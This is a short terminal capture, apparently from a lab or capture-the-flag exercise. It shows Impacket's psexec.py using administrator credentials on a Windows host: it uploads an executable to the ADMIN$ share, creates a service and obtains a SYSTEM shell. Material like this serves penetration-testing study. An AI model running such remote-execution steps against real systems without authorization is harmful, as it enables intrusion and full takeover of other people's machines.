 ┌──(root㉿kali)-[/opt/impacket/examples]
└─# python3 psexec.py administrator@10.129.65.149
Impacket v0.10.1.dev1+20230607.11222.cefe192c - Copyright 2022 Fortra
Password:
[*] Requesting shares on 10.129.65.149.....
[*] Found writable share ADMIN$
[*] Uploading file YaZMuBvQ.exe
[*] Opening SVCManager on 10.129.65.149.....
[*] Creating service zikZ on 10.129.65.149.....
[*] Starting service zikZ.....
[!] Press help for extra shell commands M
icrosoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami n
t authority\system